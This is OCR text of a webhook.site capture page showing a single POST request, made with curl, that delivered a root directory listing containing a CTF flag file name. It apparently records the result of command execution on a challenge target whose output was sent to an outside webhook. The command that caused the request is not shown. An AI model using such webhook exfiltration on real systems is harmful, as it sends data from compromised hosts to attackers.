 REQUESTS (1/100) Newest First
Search Query ?
POST #7a322 23.233.185.89
2024-09-14 6:41:28 PM
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
POST https://webhook.site/9d7c1100-fc41-4fff-bd29-a61a47096440
Host 23.233.185.89 Whois Shodan Netify Censys VirusTotal
Date 2024-09-14 6:41:28 PM (a few seconds ago)
Size 129 bytes
Time 0.001 sec
ID 7a322880-0646-45e9-8460-d32b2b1d19c0
Note Add Note
Headers
content-type application/x-www-form-urlencoded
content-length 129
accept */*
user-agent curl/7.88.1
host webhook.site
Query strings
(empty)
Form values
bin boot dev etc flag-813aad04a (empty)
59b715ffcd9abc1d76f3c home li
b lib64 media mnt opt proc root
run sbin setup_d srv sys tmp us
r var
Raw Content Format JSON Word-Wrap Copy
bin
boot
dev
etc
flag-813aad04a59b715ffcd9abc1d76f3c
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
setup.d
srv
sys
tmp
usr
var